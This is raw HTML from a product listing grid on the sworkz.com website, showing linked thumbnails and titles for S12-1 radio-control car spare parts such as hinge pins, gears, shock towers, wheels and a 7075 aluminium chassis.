<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330537" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330537_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330537_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330537_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330537_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330537_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330537" class="_self" target="_self" >SW-330537: S12-1Front Lower Arm Hinge Pin (3X34mm)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330536" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330536_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330536_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330536_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330536_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330536_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330536" class="_self" target="_self" >SW-330536: S12-1 Pin (3X26mm)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330534" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330534" class="_self" target="_self" >SW-330534: S12-1 Steering Hub Hinge Pin (L&#038;R)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330533" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330533" class="_self" target="_self" >SW-330533: S12-1 Servo Savor Bushing 3x4mm</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330528" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330528_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330528_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330528_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330528_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330528_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330528" class="_self" target="_self" >SW-330528: S12-1 Wheel Hub 14mm(L8)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330526" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330526_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330526_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330526_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330526_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330526_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330526" class="_self" target="_self" >SW-330526: S12-1 Rear CVD Drive Shaft (72.5mm)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330525" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330525_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330525_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330525_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330525_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330525_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330525" class="_self" target="_self" >SW-330525: S12-1 Rear Lower Arm Hinge Pin</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330524" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330524_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330524_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330524_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330524_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330524_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330524" class="_self" target="_self" >SW-330524: S12-1 Pro Chassis (7075 Aluminum)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330516" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330516_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330516_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330516_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330516_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330516_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330516" class="_self" target="_self" >SW-330516: S12-1 Idler Gear Shaft 5X15L</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2503134" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2503134" class="_self" target="_self" >SW-2503134-04: S12-1 MFR Gear Box Idler Gear 34T</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2503133" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2503133_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2503133_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2503133_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2503133_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2503133_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2503133" class="_self" target="_self" >SW-2503133: S12-1 Middle Front Motor Gear Box</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502417" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502417_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502417_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502417_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502417_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502417_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502417" class="_self" target="_self" >SW-2502417: S12-1 Front Steering and Rear Hubs</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502409wh" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502409wh" class="_self" target="_self" >SW-2502409WH: S12-1 Front Wheel (WH)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502408" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502408_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502408_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502408_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502408_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502408_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502408" class="_self" target="_self" >SW-2502408: S12-1 Rear Shock Tower Upper Holder Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502407" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502407_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502407_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502407_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502407_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502407_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502407" class="_self" target="_self" >SW-2502407: S12-1Batter Holder Parts Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502406" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502406_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502406_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502406_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502406_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502406_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502406" class="_self" target="_self" >SW-2502406: S12-1 Side Guard</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502403" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502403-06_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502403-06_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502403-06_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502403-06_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502403-06_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502403" class="_self" target="_self" >SW-2502403-06: S12-1 Slipper Clutch Case (Spring Plastic Insert)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502403" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502403-04_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502403-04_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502403-04_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502403-04_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502403-04_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502403" class="_self" target="_self" >SW-2502403-04: S12-1Spur Gear 81T</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502403" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502403-03_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502403-03_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502403-03_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502403-03_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502403-03_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502403" class="_self" target="_self" >SW-2502403-03: S12-1 Spur Gear 76T</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502402" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502402_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502402_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502402_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502402_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502402_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502402" class="_self" target="_self" >SW-2502402: S12-1 Diff Case Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502401" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502401_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502401_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502401_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502401_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502401_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502401" class="_self" target="_self" >SW-2502401: S12-1 Ball End Caps and Hinge Pin Inserts</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502400" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502400_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502400_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502400_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502400_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502400_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502400" class="_self" target="_self" >SW-2502400: S12-1 Front/Rear Shock Towers and Holders</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502399" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502399_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502399_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502399_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502399_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502399_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502399" class="_self" target="_self" >SW-2502399: S12-1 Bumper and Plastic Parts Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502398" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502398_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502398_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502398_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502398_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502398_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502398" class="_self" target="_self" >SW-2502398: S12-1 Rear Lower Arm Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502397" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502397_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502397_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502397_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502397_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502397_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502397" class="_self" target="_self" >SW-2502397: S12-1 Front Lower Arm Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/sw-2502396" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502396_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502396_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502396_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502396_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502396_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/sw-2502396" class="_self" target="_self" >SW-2502396: S12-1 Front Lower Arm Suspension Holder and Adjust Inster Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502395" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502395_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502395_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502395_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502395_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502395_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502395" class="_self" target="_self" >SW-2502395: S12-1 Rear Wing Mount Sets</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502394" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2502394_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2502394_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2502394_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-2502394_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-2502394_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502394" class="_self" target="_self" >SW-2502394: S12-1 Front Steering Knuckle and Inserts Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2502212" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2502212" class="_self" target="_self" >SW-2502212: 14mm Plastic Wheel Hex Tool Hand Bar</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2501811" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-2501811WH_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-2501811WH_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-2501811WH_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2501811" class="_self" target="_self" >SW-2501811: S104 Rear Wheel (WH)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-250040" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-250040_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-250040_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-250040_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-250040_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-250040_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-250040" class="_self" target="_self" >SW-250040: S12-1 Eaglet Style Body Shell with Top Wing</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-115135" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-115135_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-115135_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-115135_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-115135_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-115135_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-115135" class="_self" target="_self" >SW-115135: S12-1 Slipper Clutch Spring</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-115091" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage1-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/noimage1.jpg 1000w, https://sworkz.com/wp-content/uploads/noimage1-560x420.jpg 560w" sizes="(max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-115091" class="_self" target="_self" >SW-115091: S104EVO/S12-1 Rear Shock Spring(1.2Px6.0)</a></h4></div></div>
